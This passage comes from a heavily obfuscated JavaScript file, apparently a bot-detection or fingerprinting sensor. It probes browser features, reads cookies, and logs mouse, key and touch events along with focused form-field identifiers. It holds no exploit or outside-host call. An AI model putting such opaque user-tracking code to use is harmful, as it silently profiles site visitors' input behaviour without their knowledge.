[nqN>>24&0xff,nqN>>16&0xff,nqN>>8&0xff,nqN&0xff,jhN>>24&0xff,jhN>>16&0xff,jhN>>8&0xff,jhN&0xff,R3N>>24&0xff,R3N>>16&0xff,R3N>>8&0xff,R3N&0xff,I4N>>24&0xff,I4N>>16&0xff,I4N>>8&0xff,I4N&0xff,Cl>>24&0xff,Cl>>16&0xff,Cl>>8&0xff,Cl&0xff,bvN>>24&0xff,bvN>>16&0xff,bvN>>8&0xff,bvN&0xff,GJN>>24&0xff,GJN>>16&0xff,GJN>>8&0xff,GJN&0xff,qvN>>24&0xff,qvN>>16&0xff,qvN>>8&0xff,qvN&0xff];};var TYN=function(){var lhN=Xt();var K9=-1;if(lhN["indexOf"]('Trident/7.0')>-1)K9=11;else if(lhN["indexOf"]('Trident/6.0')>-1)K9=10;else if(lhN["indexOf"]('Trident/5.0')>-1)K9=9;else K9=0;return K9>=9;};var xQN=function(){var svN=CTN();var wBN=Wm["Object"]["prototype"]["hasOwnProperty"].call(Wm["Navigator"]["prototype"],'mediaDevices');var zcN=Wm["Object"]["prototype"]["hasOwnProperty"].call(Wm["Navigator"]["prototype"],'serviceWorker');var S3N=! !Wm["window"]["browser"];var F9=typeof Wm["ServiceWorker"]==='function';var gmN=typeof Wm["ServiceWorkerContainer"]==='function';var VBN=typeof Wm["frames"]["ServiceWorkerRegistration"]==='function';var dfN=Wm["window"]["location"]&&Wm["window"]["location"]["protocol"]==='http:';var mYN=svN&&(!wBN||!zcN||!F9||!S3N||!gmN||!VBN)&&!dfN;return mYN;};var CTN=function(){var CgN=Xt();var DYN=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](CgN);var WgN=Wm["navigator"]["platform"]==='MacIntel'&&Wm["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](CgN)&&!Wm["window"]["MSStream"]&&typeof Wm["navigator"]["standalone"]!=='undefined';return DYN||WgN;};var whN=function(NNN){var WvN=Wm["Math"]["floor"](Wm["Math"]["random"]()*100000+10000);var UJN=Wm["String"](NNN*WvN);var BBN=0;var RvN=[];var SmN=UJN["length"]>=18?true:false;while(RvN["length"]<6){RvN["push"](Wm["parseInt"](UJN["slice"](BBN,BBN+2),10));BBN=SmN?BBN+3:BBN+2;}var qmN=kdN(RvN);return [WvN,qmN];};var jj=function(O9){if(O9===null||O9===undefined){return 0;}var YmN=function YBN(UNN){return O9["toLowerCase"]()["includes"](UNN["toLowerCase"]());};var q3N=0;(ZgN&&ZgN["fields"]||[])["some"](function(Bl){var xNN=Bl["type"];var vmN=Bl["labels"];if(vmN["some"](YmN)){q3N=pQN[xNN];if(Bl["extensions"]&&Bl["extensions"]["labels"]&&Bl["extensions"]["labels"]["some"](function(TqN){return O9["toLowerCase"]()["includes"](TqN["toLowerCase"]());})){q3N=pQN[Bl["extensions"]["type"]];}return true;}return false;});return q3N;};var NQN=function(smN){if(smN===undefined||smN==null){return false;}var Ml=function CmN(YfN){return smN["toLowerCase"]()===YfN["toLowerCase"]();};return ngN["some"](Ml);};var bgN=function(A3N){try{var IBN=new (Wm["Set"])(Wm["Object"]["values"](pQN));return A3N["split"](';')["some"](function(tj){var hNN=tj["split"](',');var Sl=Wm["Number"](hNN[hNN["length"]-1]);return IBN["has"](Sl);});}catch(GTN){return false;}};var CvN=function(O3N){var NTN='';var kgN=0;if(O3N==null||Wm["document"]["activeElement"]==null){return US(L4,["elementFullId",NTN,"elementIdType",kgN]);}var n9=['id','name','for','placeholder','aria-label','aria-labelledby'];n9["forEach"](function(NYN){if(!O3N["hasAttribute"](NYN)||NTN!==''&&kgN!==0){return;}var GBN=O3N["getAttribute"](NYN);if(NTN===''&&(GBN!==null||GBN!==undefined)){NTN=GBN;}if(kgN===0){kgN=jj(GBN);}});return US(L4,["elementFullId",NTN,"elementIdType",kgN]);};var R4N=function(nYN){var zNN;if(nYN==null){zNN=Wm["document"]["activeElement"];}else zNN=nYN;if(Wm["document"]["activeElement"]==null)return -1;var ml=zNN["getAttribute"]('name');if(ml==null){var lNN=zNN["getAttribute"]('id');if(lNN==null)return -1;else return xdN(lNN);}return xdN(ml);};var HTN=function(lj){var sJN=-1;var LdN=[];if(! !lj&&typeof lj==='string'&&lj["length"]>0){var rmN=lj["split"](';');if(rmN["length"]>1&&rmN[rmN["length"]-1]===''){rmN["pop"]();}sJN=Wm["Math"]["floor"](Wm["Math"]["random"]()*rmN["length"]);var GKN=rmN[sJN]["split"](',');for(var A1N in GKN){if(!Wm["isNaN"](GKN[A1N])&&!Wm["isNaN"](Wm["parseInt"](GKN[A1N],10))){LdN["push"](GKN[A1N]);}}}else{var XHN=Wm["String"](hF(1,5));var MVN='1';var ppN=Wm["String"](hF(20,70));var z1N=Wm["String"](hF(100,300));var q1N=Wm["String"](hF(100,300));LdN=[XHN,MVN,ppN,z1N,q1N];}return [sJN,LdN];};var H1N=function(hHN,RKN){var jWN=typeof hHN==='string'&&hHN["length"]>0;var hKN=!Wm["isNaN"](RKN)&&(Wm["Number"](RKN)===-1||lIN()<Wm["Number"](RKN));if(!(jWN&&hKN)){return false;}var NAN='^([a-fA-F0-9]{31,32})$';return hHN["search"](NAN)!==-1;};var jxN=function(RIN,m5N,SVN){var ZXN;do{ZXN=PKN(df,[RIN,m5N]);}while(O7(PO(ZXN,SVN),Kz));return ZXN;};var ZRN=function(zHN){x1.push(SgN);var ORN=CTN(zHN);var B0N=Wm[sX()[Ak(R0)](O1,Kw)][IR(typeof qz()[EK(b7)],Cn('',[][[]]))?qz()[EK(NM)].call(null,G1,rO,IM,fC):qz()[EK(p8)](ML,ZO,zE,GP)][O7(typeof Yw()[UU(FF)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[IZ,qYN,X2,WP]):Yw()[UU(Hs)].call(null,At,tX,V6,Fk)].call(Wm[qM()[tt(AK)](NM,VZ,hb,cG,Fk)][O7(typeof qz()[EK(NR)],Cn('',[][[]]))?qz()[EK(p8)](gF,Lz(Lz(Kz)),jW,Tb):qz()[EK(NM)](G1,w7,JE,fC)],sX()[Ak(H5)](IV,EH));var v1N=Wm[sX()[Ak(R0)](O1,Kw)][qz()[EK(NM)](G1,Lz([]),Np,fC)][Yw()[UU(Hs)].apply(null,[Lz(Lz(Kz)),tX,V6,CO])].call(Wm[qM()[tt(AK)](NM,VZ,kn,cG,z2)][qz()[EK(NM)](G1,vK,H5,fC)],Ok()[JH(zb)].call(null,VA,hb,KA));var EVN=Lz(Lz(Wm[IR(typeof qz()[EK(z2)],Cn('',[][[]]))?qz()[EK(Sk)](Fl,Lz([]),QG,zk):qz()[EK(p8)](KdN,Lz(fX),r5,sA)][IR(typeof ms()[czN(p8)],'undefined')?ms()[czN(bV)](Tb,tgN,wr,II):ms()[czN(J7)].call(null,wD,Dt,Ns,tG)]));var XwN=O7(typeof Wm[Yw()[UU(zE)](NP,IK,zr,Lz([]))],qz()[EK(AK)](EJN,JE,rO,Kz));var QpN=O7(typeof Wm[sX()[Ak(jW)].apply(null,[LS,DC])],qz()[EK(AK)](EJN,lI,Lz({}),Kz));var LUN=O7(typeof Wm[Ok()[JH(NH)](XX,At,CcN)][dj()[st(AK)].call(null,kL,r5,dE,VmN)],IR(typeof qz()[EK(Tb)],'undefined')?qz()[EK(AK)].call(null,EJN,JE,Lz(Kz),Kz):qz()[EK(p8)](gb,w7,U5,rYN));var x1N=Wm[qz()[EK(Sk)].apply(null,[Fl,C6,V6,zk])][dj()[st(Hs)](jW,J7,p8,H2)]&&O7(Wm[qz()[EK(Sk)].apply(null,[Fl,Sk,NM,zk])][dj()[st(Hs)].apply(null,[jW,J7,QG,H2])][z0()[ZW(wA)].apply(null,[Lz([]),Xr,Lz([]),XC,bz,J7])],qz()[EK(Uw)](sV,Uw,dk,wD));var jpN=ORN&&(Lz(B0N)||Lz(v1N)||Lz(XwN)||Lz(EVN)||Lz(QpN)||Lz(LUN))&&Lz(x1N);var CXN;return x1.pop(),CXN=jpN,CXN;};var xUN=function(ZwN){x1.push(ZmN);var ZKN;return ZKN=WkN()[sX()[Ak(V6)].call(null,XO,fC)](function dwN(nXN){x1.push(nF);while(vH[fX])switch(nXN[Ok()[JH(dk)](K8,Jr,Kz)]=nXN[IR(typeof Ok()[JH(R0)],'undefined')?Ok()[JH(lG)](Uz,Ps,jU):Ok()[JH(nP)].call(null,ETN,Lz(Lz(Kz)),nBN)]){case Kz:if(cS(O7(typeof sX()[Ak(zk)],'undefined')?sX()[Ak(J7)](OcN,SS):sX()[Ak(XF)].apply(null,[OR,sA]),Wm[Yw()[UU(H5)].call(null,St,hQN,XF,XC)])){nXN[Ok()[JH(lG)](Uz,Lz([]),jU)]=vH[Hs];break;}{var TRN;return TRN=nXN[O7(typeof Yw()[UU(wA)],Cn([],[][[]]))?Yw()[UU(bV)](pP,I6,JC,Rr):Yw()[UU(dk)](hb,JR,qp,R0)](sX()[Ak(CA)].call(null,xS,Ew),null),x1.pop(),TRN;}case nP:{var p7N;return p7N=nXN[Yw()[UU(dk)](Lz(Lz(Kz)),JR,qp,zb)](sX()[Ak(CA)](xS,Ew),Wm[O7(typeof Yw()[UU(Q0)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[w7,MG,XvN,l5]):Yw()[UU(H5)](WP,hQN,XF,QG)][sX()[Ak(XF)].call(null,OR,sA)][sX()[Ak(NP)].apply(null,[lD,G4N])](ZwN)),x1.pop(),p7N;}case Q0:case qz()[EK(zb)](XK,Rr,BZ,Jr):{var q5N;return q5N=nXN[dj()[st(Q1)](ft,kk,Yr,q9)](),x1.pop(),q5N;}}x1.pop();},null,null,null,Wm[O7(typeof qM()[tt(Kz)],'undefined')?qM()[tt(fX)].call(null,xZ,xcN,zV,R0,Uw):qM()[tt(Q1)].apply(null,[wr,Vt,Ps,j1,wD])]),x1.pop(),ZKN;};var WpN=function(){if(Lz(Lz(Xx))){}else if(Lz([])){}else if(Lz(Lz([]))){return function QHN(nUN){x1.push(GI);var dpN=PO(nUN[Yw()[UU(jW)](kk,TR,sA,BZ)],vH[j1]);var nRN=dpN;var NHN=Wm[qz()[EK(R0)](QgN,Q1,qX,mC)](Wm[qz()[EK(Np)](qV,hb,kn,Ys)][qz()[EK(QG)](KgN,IZ,Lz(Lz(Kz)),sR)](U4[sX()[Ak(sC)](ZYN,bqN)]()),Np);for(var wVN=Kz;G5(wVN,p8);wVN++){var G0N=PO(Wm[O7(typeof qz()[EK(Hs)],Cn([],[][[]]))?qz()[EK(p8)].call(null,OdN,dk,l5,Gt):qz()[EK(R0)](QgN,Fk,V6,mC)](WcN(dpN,Wm[Yw()[UU(R0)](gF,Yp,EH,XF)][O7(typeof Yw()[UU(rO)],'undefined')?Yw()[UU(bV)](wD,vM,BG,Lz(Kz)):Yw()[UU(XF)](Lz(Lz({})),vE,Jr,w7)](Np,wVN)),Np),vH[QG]);var LAN=Cn(G0N,vH[fX]);var fUN=KNN(G0N);nRN=fUN(nRN,LAN);}var IRN;return IRN=kC(nRN,NHN)[IR(typeof dj()[st(fX)],'undefined')?dj()[st(qH)](l5,J7,At,vO):dj()[st(kk)].call(null,At,pJN,IG,JG)](),x1.pop(),IRN;};}else{}};var nwN=function(){x1.push(L3N);try{var Y5N=x1.length;var b0N=Lz([]);var AxN=Zl();var jwN=P0N()[O7(typeof qz()[EK(V6)],Cn([],[][[]]))?qz()[EK(p8)](fO,fX,Lz(Kz),K3N):qz()[EK(V6)].apply(null,[JC,Fk,zV,B2])](new (Wm[sX()[Ak(C6)](Fs,NR)])(Yw()[UU(gF)].apply(null,[lP,X0,nP,mw]),IR(typeof qz()[EK(nP)],Cn('',[][[]]))?qz()[EK(rO)].call(null,JC,Lz(Lz(Kz)),gS,fX):qz()[EK(p8)](HC,qX,H5,fA)),sX()[Ak(sA)](dK,PC));var mKN=Zl();var xkN=kC(mKN,AxN);var bUN;return bUN=US(L4,[z0()[ZW(St)](Lz(Lz(Kz)),QcN,Lz(fX),Hs,ER,J7),jwN,qM()[tt(Hs)].call(null,nP,MhN,wA,k4N,V6),xkN]),x1.pop(),bUN;}catch(bVN){x1.splice(kC(Y5N,fX),Infinity,L3N);var rHN;return x1.pop(),rHN={},rHN;}x1.pop();};var P0N=function(){x1.push(JQN);var CRN=Wm[ms()[czN(Np)](tM,LL,bV,Kz)][Yw()[UU(NP)](gS,LE,RV,Yr)]?Wm[O7(typeof ms()[czN(AK)],Cn([],[][[]]))?ms()[czN(J7)](tM,wNN,WD,MBN):ms()[czN(Np)](lG,LL,bV,Kz)][Yw()[UU(NP)](At,LE,RV,mI)]:Hr(fX);var JAN=Wm[ms()[czN(Np)](Fk,LL,bV,Kz)][Ok()[JH(rO)].call(null,X7,NH,Yr)]?Wm[ms()[czN(Np)](J7,LL,bV,Kz)][Ok()[JH(rO)](X7,NP,Yr)]:Hr(vH[fX]);var SRN=Wm[Yw()[UU(H5)](p8,VdN,XF,N1)][Ok()[JH(tr)].apply(null,[Vf,nn,cgN])]?Wm[O7(typeof Yw()[UU(NH)],Cn('',[][[]]))?Yw()[UU(bV)](Lz({}),bJN,gQN,XC):Yw()[UU(H5)](z2,VdN,XF,kk)][Ok()[JH(tr)](Vf,hb,cgN)]:Hr(fX);var M7N=Wm[Yw()[UU(H5)](jW,VdN,XF,Hs)][qz()[EK(pH)](gr,N1,Ps,vw)]?Wm[Yw()[UU(H5)].call(null,Qb,VdN,XF,mI)][qz()[EK(pH)].apply(null,[gr,zV,zb,vw])]():Hr(fX);var GxN=Wm[Yw()[UU(H5)](wD,VdN,XF,NP)][qM()[tt(j1)].call(null,Np,T3N,At,Kz,GS)]?Wm[Yw()[UU(H5)].call(null,ZZ,VdN,XF,gD)][qM()[tt(j1)](Np,T3N,JE,Kz,sA)]:Hr(fX);var dAN=Hr(fX);var vwN=[qz()[EK(wr)].call(null,N7,z2,bV,Ps),dAN,O7(typeof sX()[Ak(dk)],'undefined')?sX()[Ak(J7)](KTN,sBN):sX()[Ak(ZO)](ME,MTN),PKN(O4,[]),PKN(KY,[]),PKN(IY,[]),PKN(IW,[]),PKN(PB,[]),PKN(Dx,[]),CRN,JAN,SRN,M7N,GxN];var Q0N;return Q0N=vwN[sX()[Ak(j1)].call(null,VZ,zk)](z0()[ZW(Kz)](zV,bcN,Kw,gS,ER,fX)),x1.pop(),Q0N;};var pXN=function(){x1.push(LBN);var rxN;return rxN=PKN(Yf,[Wm[qz()[EK(Sk)](ZdN,J7,mH,zk)]]),x1.pop(),rxN;};var d5N=function(){var fXN=[f5N,MwN];x1.push(kk);var YkN=kQN(CxN);if(IR(YkN,Lz({}))){try{var DxN=x1.length;var PwN=Lz(IY);var vXN=Wm[sX()[Ak(vK)].call(null,kn,lb)](YkN)[IR(typeof Yw()[UU(Rr)],Cn([],[][[]]))?Yw()[UU(QG)].apply(null,[Ps,LcN,kn,lG]):Yw()[UU(bV)].call(null,lt,FhN,WO,Q1)](qz()[EK(IG)](pO,kk,nP,j4N));if(mE(vXN[sX()[Ak(Kz)].call(null,mD,ZV)],kk)){var AkN=Wm[qz()[EK(R0)].apply(null,[hs,Lz(Lz({})),Qb,mC])](vXN[nP],Np);AkN=Wm[qz()[EK(dk)].call(null,NqN,dk,qH,qX)](AkN)?f5N:AkN;fXN[Kz]=AkN;}}catch(ZUN){x1.splice(kC(DxN,fX),Infinity,kk);}}var lwN;return x1.pop(),lwN=fXN,lwN;};var gVN=function(){var VwN=[Hr(fX),Hr(fX)];x1.push(hvN);var wkN=kQN(x7N);if(IR(wkN,Lz(IY))){try{var hxN=x1.length;var C7N=Lz(IY);var kzN=Wm[sX()[Ak(vK)](HgN,lb)](wkN)[Yw()[UU(QG)](nP,xw,kn,vK)](O7(typeof qz()[EK(mI)],Cn([],[][[]]))?qz()[EK(p8)](cYN,Fk,w7,JP):qz()[EK(IG)](rw,St,j1,j4N));if(mE(kzN[sX()[Ak(Kz)](LU,ZV)],kk)){var AAN=Wm[qz()[EK(R0)].call(null,bA,rO,Hs,mC)](kzN[fX],Np);var GRN=Wm[qz()[EK(R0)](bA,Kz,Lz(Lz(fX)),mC)](kzN[Q0],vH[QG]);AAN=Wm[qz()[EK(dk)](hI,qX,AK,qX)](AAN)?Hr(fX):AAN;GRN=Wm[qz()[EK(dk)](hI,bV,Lz(Kz),qX)](GRN)?Hr(fX):GRN;VwN=[GRN,AAN];}}catch(OwN){x1.splice(kC(hxN,fX),Infinity,hvN);}}var zVN;return x1.pop(),zVN=VwN,zVN;};var OpN=function(){x1.push(LL);var zXN=qz()[EK(wr)].call(null,HX,kn,BZ,Ps);var FxN=kQN(x7N);if(FxN){try{var fIN=x1.length;var X7N=Lz(Lz(Xx));var R7N=Wm[sX()[Ak(vK)](fNN,lb)](FxN)[O7(typeof Yw()[UU(tM)],Cn([],[][[]]))?Yw()[UU(bV)](lG,tD,DG,Jr):Yw()[UU(QG)](mH,OS,kn,BZ)](qz()[EK(IG)].apply(null,[tq,V6,zk,j4N]));zXN=R7N[Kz];}catch(JUN){x1.splice(kC(fIN,fX),Infinity,LL);}}var c0N;return x1.pop(),c0N=zXN,c0N;};var v7N=function(){var DpN=kQN(x7N);x1.push(ZhN);if(DpN){try{var sWN=x1.length;var EkN=Lz([]);var URN=Wm[sX()[Ak(vK)](G3N,lb)](DpN)[Yw()[UU(QG)](vF,WH,kn,gD)](qz()[EK(IG)](FK,vw,Lz(Kz),j4N));if(mE(URN[sX()[Ak(Kz)](U0,ZV)],vH[r5])){var hIN=Wm[O7(typeof qz()[EK(NM)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[ETN,II,lG,DvN]):qz()[EK(R0)].apply(null,[rp,vw,Lz({}),mC])](URN[wr],Np);var vWN;return vWN=Wm[qz()[EK(dk)](zw,Lz(Lz({})),p8,qX)](hIN)||O7(hIN,Hr(U4[sX()[Ak(wA)].call(null,nX,pH)]()))?Hr(fX):hIN,x1.pop(),vWN;}}catch(Z1N){x1.splice(kC(sWN,fX),Infinity,ZhN);var nxN;return x1.pop(),nxN=Hr(fX),nxN;}}var GfN;return x1.pop(),GfN=Hr(fX),GfN;};var MkN=function(){x1.push(LNN);var BpN=kQN(x7N);if(BpN){try{var ERN=x1.length;var FfN=Lz(IY);var qIN=Wm[IR(typeof sX()[Ak(hb)],'undefined')?sX()[Ak(vK)].call(null,bQN,lb):sX()[Ak(J7)](BK,Sk)](BpN)[O7(typeof Yw()[UU(Np)],Cn([],[][[]]))?Yw()[UU(bV)].apply(null,[tM,NL,HM,b7]):Yw()[UU(QG)].call(null,V0,GV,kn,RM)](qz()[EK(IG)].call(null,Ek,fX,XC,j4N));if(O7(qIN[IR(typeof sX()[Ak(Q0)],'undefined')?sX()[Ak(Kz)].apply(null,[W5,ZV]):sX()[Ak(J7)](LZ,IQN)],J7)){var PIN;return x1.pop(),PIN=qIN[bV],PIN;}}catch(LRN){x1.splice(kC(ERN,fX),Infinity,LNN);var MKN;return x1.pop(),MKN=null,MKN;}}var VVN;return x1.pop(),VVN=null,VVN;};var H7N=function(X1N,xpN){x1.push(jD);for(var qHN=Kz;G5(qHN,xpN[sX()[Ak(Kz)].call(null,m5,ZV)]);qHN++){var R1N=xpN[qHN];R1N[qz()[EK(II)].call(null,dX,Lz(Lz([])),kn,vK)]=R1N[qz()[EK(II)](dX,l5,NP,vK)]||Lz(IY);R1N[qM()[tt(p8)](Sk,xj,bV,qD,JL)]=Lz(Xx);if(cS(qz()[EK(Q1)](Zz,RM,wr,FF),R1N))R1N[sX()[Ak(Rr)](fK,JF)]=Lz(Lz({}));Wm[sX()[Ak(R0)](DK,Kw)][Yw()[UU(qH)](Sk,fN,tr,nP)](X1N,tIN(R1N[dj()[st(mH)].apply(null,[tH,Q0,jU,OS])]),R1N);}x1.pop();};var WXN=function(dzN,spN,SUN){x1.push(Ns);if(spN)H7N(dzN[qz()[EK(NM)].apply(null,[nV,Lz(Lz([])),l5,fC])],spN);if(SUN)H7N(dzN,SUN);Wm[sX()[Ak(R0)](RU,Kw)][Yw()[UU(qH)](zE,Et,tr,FF)](dzN,qz()[EK(NM)].call(null,nV,nn,Lz(fX),fC),US(L4,[sX()[Ak(Rr)](kb,JF),Lz([])]));var lAN;return x1.pop(),lAN=dzN,lAN;};var tIN=function(s0N){x1.push(kk);var DXN=tRN(s0N,sX()[Ak(St)].apply(null,[hR,Rr]));var AwN;return AwN=QR(O7(typeof qz()[EK(nP)],'undefined')?qz()[EK(p8)].apply(null,[MTN,Yr,dE,At]):qz()[EK(V0)](lk,Lz(fX),Q1,fF),WRN(DXN))?DXN:Wm[qz()[EK(Np)](UG,Kz,Lz(Lz(fX)),Ys)](DXN),x1.pop(),AwN;};var tRN=function(BRN,kxN){x1.push(RhN);if(lF(Yw()[UU(Q1)](tr,s5,T2,tM),WRN(BRN))||Lz(BRN)){var zxN;return x1.pop(),zxN=BRN,zxN;}var WwN=BRN[Wm[sX()[Ak(Sk)](OBN,JZ)][sX()[Ak(BV)].call(null,YYN,zE)]];if(IR(mkN(Kz),WwN)){var kwN=WwN.call(BRN,kxN||(O7(typeof Yw()[UU(qr)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[Lz(Kz),YM,CNN,mH]):Yw()[UU(Rr)].apply(null,[b7,Dl,gD,Lz([])])));if(lF(Yw()[UU(Q1)](pH,s5,T2,dE),WRN(kwN))){var sXN;return x1.pop(),sXN=kwN,sXN;}throw new (Wm[Ok()[JH(wA)](Wn,CO,wr)])(Ok()[JH(At)].apply(null,[FO,p8,Kw]));}var d1N;return d1N=(O7(sX()[Ak(St)].apply(null,[DS,Rr]),kxN)?Wm[qz()[EK(Np)].call(null,B5,NP,RM,Ys)]:Wm[dj()[st(p8)](zE,bV,Kw,ht)])(BRN),x1.pop(),d1N;};var hwN=function(OxN){x1.push(H9);if(Lz(OxN)){h5N=IZ;OzN=U4[IR(typeof Yw()[UU(Np)],Cn([],[][[]]))?Yw()[UU(XC)](wD,m8,Rb,II):Yw()[UU(bV)].apply(null,[mw,WqN,MYN,JE])]();wAN=vH[mH];YIN=Hs;ZIN=Hs;PUN=Hs;E7N=Hs;KIN=Hs;NUN=Hs;}x1.pop();};var mpN=function(){x1.push(lQN);jfN=qz()[EK(wr)](gp,Fk,JL,Ps);skN=Kz;FHN=vH[Q0];t0N=Kz;n0N=qz()[EK(wr)].call(null,gp,w7,IZ,Ps);LxN=Kz;JHN=Kz;RfN=Kz;V0N=qz()[EK(wr)](gp,tM,Hs,Ps);x1.pop();mRN=Kz;W0N=Kz;BxN=Kz;ARN=Kz;KVN=Kz;ZxN=Kz;};var nVN=function(){x1.push(GdN);v0N=vH[Q0];zKN=qz()[EK(wr)](rk,Lz(Lz([])),Lz(Kz),Ps);G1N={};w1N=qz()[EK(wr)](rk,Lz([]),Qb,Ps);dHN=Kz;x1.pop();w0N=Kz;};var FkN=function(dXN,DKN,XxN){x1.push(At);try{var S0N=x1.length;var rkN=Lz(IY);var QUN=Kz;var rfN=Lz(Lz(Xx));if(IR(DKN,fX)&&mE(FHN,wAN)){if(Lz(DHN[qz()[EK(Fk)](wNN,mH,Yr,NP)])){rfN=Lz(Lz({}));DHN[IR(typeof qz()[EK(R0)],Cn([],[][[]]))?qz()[EK(Fk)].apply(null,[wNN,Kz,BV,NP]):qz()[EK(p8)](DO,GS,pH,lM)]=Lz(Lz({}));}var wHN;return wHN=US(L4,[sX()[Ak(Ps)](lgN,hb),QUN,qz()[EK(gD)](DD,QG,z2,WV),rfN,sn()[Ms(wA)](Q0,Jj,bV,lI,JE,GgN),skN]),x1.pop(),wHN;}if(O7(DKN,fX)&&G5(skN,OzN)||IR(DKN,fX)&&G5(FHN,wAN)){var WVN=dXN?dXN:Wm[qz()[EK(Sk)].apply(null,[jl,Lz(Lz(Kz)),Lz(fX),zk])][Ok()[JH(gS)].apply(null,[vD,Np,xvN])];var bpN=Hr(fX);var KXN=Hr(fX);if(WVN&&WVN[IR(typeof qM()[tt(Sk)],'undefined')?qM()[tt(lt)](p8,CD,Lz(fX),EE,Q1):qM()[tt(fX)](pJN,V2,Lz([]),Z2,vw)]&&WVN[qM()[tt(r5)](p8,CD,Kz,PqN,NR)]){bpN=Wm[Yw()[UU(R0)](V0,EQN,EH,qr)][Ok()[JH(wD)](mC,Lz({}),rO)](WVN[qM()[tt(lt)].apply(null,[p8,CD,wr,EE,IG])]);KXN=Wm[Yw()[UU(R0)](NM,EQN,EH,p8)][Ok()[JH(wD)](mC,NP,rO)](WVN[qM()[tt(r5)](p8,CD,JL,PqN,mI)]);}else if(WVN&&WVN[Ok()[JH(IG)](OcN,IM,SD)]&&WVN[Yw()[UU(dE)].apply(null,[CO,M2,JL,RM])]){bpN=Wm[Yw()[UU(R0)].call(null,mH,EQN,EH,lP)][Ok()[JH(wD)](mC,St,rO)](WVN[Ok()[JH(IG)].apply(null,[OcN,qH,SD])]);KXN=Wm[O7(typeof Yw()[UU(gS)],Cn([],[][[]]))?Yw()[UU(bV)](qH,xBN,IYN,NP):Yw()[UU(R0)](R0,EQN,EH,Yr)][Ok()[JH(wD)](mC,pV,rO)](WVN[IR(typeof Yw()[UU(bV)],'undefined')?Yw()[UU(dE)].apply(null,[Yr,M2,JL,mw]):Yw()[UU(bV)](wr,sP,UmN,IG)]);}var x0N=WVN[sX()[Ak(IZ)].apply(null,[ZqN,gD])];if(QR(x0N,null))x0N=WVN[sX()[Ak(l5)].call(null,JqN,IO)];var Z7N=R4N(x0N);QUN=kC(Zl(),XxN);var XIN=qz()[EK(wr)].apply(null,[JX,lG,R0,Ps])[sX()[Ak(lt)](B8,j1)](ARN,IR(typeof Ok()[JH(j1)],Cn([],[][[]]))?Ok()[JH(pH)].apply(null,[zS,Hs,Rr]):Ok()[JH(nP)].call(null,tQN,wD,tYN))[sX()[Ak(lt)].call(null,B8,j1)](DKN,IR(typeof Ok()[JH(Tb)],'undefined')?Ok()[JH(pH)](zS,zb,Rr):Ok()[JH(nP)].apply(null,[ZG,JL,KmN]))[sX()[Ak(lt)].apply(null,[B8,j1])](QUN,Ok()[JH(pH)](zS,NR,Rr))[sX()[Ak(lt)](B8,j1)](bpN,Ok()[JH(pH)](zS,wD,Rr))[sX()[Ak(lt)].apply(null,[B8,j1])](KXN);if(IR(DKN,vH[fX])){XIN=qz()[EK(wr)].apply(null,[JX,Q1,Lz(Kz),Ps])[IR(typeof sX()[Ak(vw)],Cn([],[][[]]))?sX()[Ak(lt)].apply(null,[B8,j1]):sX()[Ak(J7)](dD,Tj)](XIN,Ok()[JH(pH)](zS,b7,Rr))[sX()[Ak(lt)].apply(null,[B8,j1])](Z7N);var YHN=lF(typeof WVN[qM()[tt(mH)](p8,WV,tr,DC,Tb)],Ok()[JH(Sk)].call(null,chN,Sk,Q1))?WVN[IR(typeof qM()[tt(wr)],'undefined')?qM()[tt(mH)](p8,WV,NP,DC,Qb):qM()[tt(fX)](AfN,KYN,CO,gD,gF)]:WVN[dj()[st(JL)].call(null,Qs,bV,qX,HmN)];if(lF(YHN,null)&&IR(YHN,fX))XIN=qz()[EK(wr)](JX,zV,zb,Ps)[sX()[Ak(lt)](B8,j1)](XIN,Ok()[JH(pH)](zS,gD,Rr))[sX()[Ak(lt)](B8,j1)](YHN);}if(lF(typeof WVN[z0()[ZW(Q1)].apply(null,[RM,fC,r5,WP,wr,NM])],Ok()[JH(Sk)](chN,Lz({}),Q1))&&O7(WVN[z0()[ZW(Q1)].call(null,Lz(fX),fC,Kz,JL,wr,NM)],Lz(IY)))XIN=(O7(typeof qz()[EK(II)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[nP,Lz(Lz({})),bV,El]):qz()[EK(wr)](JX,Q1,Yr,Ps))[sX()[Ak(lt)].call(null,B8,j1)](XIN,qz()[EK(hb)].apply(null,[NX,gF,R0,z2]));XIN=qz()[EK(wr)].apply(null,[JX,lG,Lz(Lz({})),Ps])[sX()[Ak(lt)].apply(null,[B8,j1])](XIN,IR(typeof z0()[ZW(Rr)],Cn([],[][[]]))?z0()[ZW(Kz)].apply(null,[ZO,SF,Lz(Lz([])),b7,ER,fX]):z0()[ZW(Sk)](Ew,HqN,NM,Ps,jmN,LO));t0N=Cn(Cn(Cn(Cn(Cn(t0N,ARN),DKN),QUN),bpN),KXN);jfN=Cn(jfN,XIN);}if(O7(DKN,fX))skN++;else FHN++;ARN++;var AVN;return AVN=US(L4,[sX()[Ak(Ps)](lgN,hb),QUN,IR(typeof qz()[EK(V6)],Cn('',[][[]]))?qz()[EK(gD)](DD,Lz(Kz),JE,WV):qz()[EK(p8)].apply(null,[UX,lI,Lz(Lz(Kz)),Nj]),rfN,sn()[Ms(wA)](XC,Jj,bV,Fk,Lz([]),GgN),skN]),x1.pop(),AVN;}catch(jAN){x1.splice(kC(S0N,fX),Infinity,At);}x1.pop();};var d7N=function(QxN,XkN,dVN){x1.push(AD);try{var QIN=x1.length;var pkN=Lz({});var QWN=QxN?QxN:Wm[qz()[EK(Sk)](cQ,qH,II,zk)][O7(typeof Ok()[JH(C6)],Cn([],[][[]]))?Ok()[JH(nP)](OS,b7,dhN):Ok()[JH(gS)].call(null,G8,Lz(Lz([])),xvN)];var NKN=vH[Q0];var rVN=Hr(fX);var TxN=fX;var kkN=Lz({});if(mE(dHN,h5N)){if(Lz(DHN[qz()[EK(Fk)](jJ,z2,kn,NP)])){kkN=Lz(Lz({}));DHN[qz()[EK(Fk)].call(null,jJ,vw,sC,NP)]=Lz(Xx);}var WUN;return WUN=US(L4,[sX()[Ak(Ps)](gw,hb),NKN,IR(typeof 